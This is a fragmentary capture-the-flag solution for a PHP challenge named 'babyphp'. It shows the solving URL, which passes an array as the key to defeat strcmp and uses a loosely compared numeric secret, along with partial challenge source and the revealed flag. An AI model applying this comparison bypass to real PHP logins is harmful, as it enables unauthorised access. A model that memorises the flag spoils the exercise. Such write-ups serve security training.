 https://sec-army.ml/babyphp/babyphp.php?viewsource&key%5B%5D&secret=0000000001337
s3cur3 PHP
Hack your way to the flag (^_^)
<?php
include('flag_bb.php');
$msg = "Jycuam9pbihjaHIob3JkKGkpXjkwKSAgZm9yIGkgaW4gJyk/ND5
if(!isset($_GET['viewsource']))
{
die($msg);
}
echo "<h2>s3cur3 PHP</h2>";
echo "Hack your way to the flag (^_^)<br><br>";
highlight_file(__FILE__);
if(!isset($_GET['key']))
{
die("Bye bye hacker");
}
if((strcmp($_GET['key'],$key)))
{
die("Gimme key to the door first!!!");
}
Elements Console Sources Network Performa
<html class="gr__sec-army_ml">
<head></head>
…▼<body data-gr-c-s-loaded="true"> == $0
<h2>s3cur3 PHP</h2>
"Hack your way to the flag (^_^)"
<br>
<br>
▶<code>…</code>
"Thanks for the key :P"
<br>
<br>
<h3>Yaaay...you have breached the most s3cur3 PHP code</
<h3>Here is your flag: ⚑ </h3>
<!--secarmy{php_15_3xpl017abl3_i5nt'17!!}-->
</body>
▶<span class="gr__tooltip">…</span>
▶<div>…</div>
▶<grammarly-card>…</grammarly-card>
</html>